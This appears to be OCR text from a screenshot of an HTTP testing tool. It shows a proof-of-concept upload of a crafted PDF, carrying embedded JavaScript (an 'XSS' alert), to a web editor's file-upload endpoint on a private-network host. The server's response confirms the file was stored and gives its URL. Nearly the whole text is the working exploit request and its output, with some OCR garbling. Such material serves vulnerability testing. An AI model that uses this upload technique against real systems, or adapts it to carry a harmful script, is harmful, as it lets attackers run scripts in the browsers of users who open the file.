 Request
数据包扫描
美化
HEX
热加载
构造请求
1 POST /ms/editor.do?version=1.4.3.3&action=uploadfile HTTP/1.1
2 Host ? : 10.0.0.210:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
6 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
7 Accept-Encoding: gzip, deflate
8 Cookie: SHIRO_SESSION_ID=9b2d9d1e-b093-4f69-bec0-79c9300d6a4c
9 Cache-Control: max-age=0
10 Origin: http://192.168.188.184:8080
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8jmJWSc8osb4BZWx
12 Content-Length auto : 80277
13
14 ------WebKitFormBoundary8jmJWSc8osb4BZWx
15 Content-Disposition: form-data; name="upfile"; filename="b_472ee6bb046719ab447d9a873a68d633.pdf"
16 Content-Type: application/pdf
17
18 %PDF-1.3
19 %����
20 1 0 obj
21 <</Pages 2 0 R /Type /Catalog>>
22 endobj
23 2 0 obj
24 <</Count 1 /Kids [3 0 R] /Type /Pages>>
25 endobj
26 3 0 obj
27 <</AA
28 <</O
29 <</JS
30 (
31 try {
32 app.alert\("XSS"\)
33 } catch \(e\) {
34 app.alert\(e.message\);
35 }
36 )
37 /S /JavaScript>>>>
38 /Annots [] /Contents 4 0 R /MediaBox [0 0 612 792] /Parent 2 0 R
39 /Resources
40 <</Font <</F1 <</BaseFont /Helvetica /Subtype /Type1 /Type /Font>>>>>>
41 /Type /Page>>
42 endobj
43 4 0 obj
44 <</Length 21>>
45 stream
46
47 BT
48 /F1 24 Tf
49 ET
50
51 endstream
52 endobj
53 xref
54 0 5
55 0000000000 65535 f
240bytes / 362ms
Content-Type
美化
HEX
编码
请输入定位响应
详情
1 HTTP/1.1 200
2 Content-Disposition: inline;filename=f.txt
3 Content-Type: text/html; charset=utf-8 text/html;charset=UTF-8
4 Date: Mon, 27 Oct 2025 14:33:15 GMT
5 Content-Length: 270
6
7 {
8 "original": "b_472ee6bb046719ab447d9a873a68d633.pdf",
9 "size": 706,
10 "fileIdentifier": "0bc55e7f475be739ef6c8f3819f2f9a7",
11 "state": "SUCCESS",
12 "title": "1982817875018760192.pdf",
13 "type": ".pdf",
14 "url": "/upload/1/editor/20251027/1982817875018760192.pdf"
15 }
16
远端地址: 127.0.0.1:7890; 响应时
间: 362ms; 总耗时: 365ms; UR
L:http://10.0.0.210:8080/ms/edit...